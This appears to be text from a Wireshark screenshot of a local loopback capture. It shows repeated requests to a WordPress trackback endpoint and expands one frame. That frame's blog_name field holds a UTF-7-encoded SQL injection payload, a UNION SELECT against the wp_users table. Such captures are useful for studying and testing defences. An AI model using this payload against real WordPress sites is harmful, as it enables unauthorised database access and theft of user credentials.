 Loopback: lo0
http
例外...
No. Time Source Destination Protocol Length Info
3 0… ::1 ::1 HTTP/XML 1754 HTTP/1.1 200 OK
14 8… ::1 ::1 HTTP 265 POST /wp-trackback.php?p=1 HTTP/1.0 (application/x-www-form-urlencoded)
18 8… ::1 ::1 HTTP 355 HTTP/1.1 302 Found
31 8… ::1 ::1 HTTP 174 GET /wp-login.php?action=logout HTTP/1.0
35 8… ::1 ::1 HTTP 872 HTTP/1.1 302 Found
48 8… ::1 ::1 HTTP 912 POST /wp-trackback.php?p=1 HTTP/1.0 (application/x-www-form-urlencoded)
54 8… ::1 ::1 HTTP/XML 2143 HTTP/1.1 200 OK
65 1… ::1 ::1 HTTP 309 POST /wp-trackback.php?p=1 HTTP/1.0 (application/x-www-form-urlencoded)
71 1… ::1 ::1 HTTP/XML 1663 HTTP/1.1 200 OK
82 1… ::1 ::1 HTTP 380 POST /wp-trackback.php?p=1 HTTP/1.0 (application/x-www-form-urlencoded)
88 1… ::1 ::1 HTTP/XML 1754 HTTP/1.1 200 OK
Frame 82: 380 bytes on wire (3040 bits), 380 bytes captured (3040 bits) on interface 0
Null/Loopback
Internet Protocol Version 6, Src: ::1 (::1), Dst: ::1 (::1)
Transmission Control Protocol, Src Port: 54150 (54150), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 304
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "url" = "None"
Form item: "charset" = "UTF-7"
Form item: "excerpt" = "None"
Form item: "blog_name" = "+ACc- AND 1=0) UNION SELECT 1 FROM wp_users WHERE ID=+ACc--1+ACc- /*"
Form item: "title" = "None"
wireshark_pcapng_lo0_20160617151710_70Xhgl
分组: 94 · 已显示: 11 · 已标记: 0
配置文件: Default